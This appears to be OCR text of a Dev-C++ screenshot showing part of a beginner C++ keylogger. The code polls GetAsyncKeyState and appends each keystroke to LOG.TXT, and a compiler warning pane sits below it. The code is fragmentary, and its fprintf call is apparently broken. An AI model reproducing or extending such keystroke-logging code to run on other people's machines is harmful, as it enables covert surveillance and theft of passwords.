 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
13 if(GetAsyncKeyState(i) == -32767){
14 Save(i,"LOG.TXT");
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28
29 OUTPUT_FILE = fopen(file, "a+");
30 fprintf (OUTPUT_FILE, "%s" , &Key_Stroke);
FILE *OUTPUT_FILE
Compiler Resources Compile Log Debug Find Results Close
Line File Message
C:\Users\ajay\Desktop\Keylogger\m... In function `int main()':
12 C:\Users\ajay\Desktop\Keylogger\m... [Warning] comparison is always true due to limited range of data type
30: 46 Modified Insert 34 Lines in file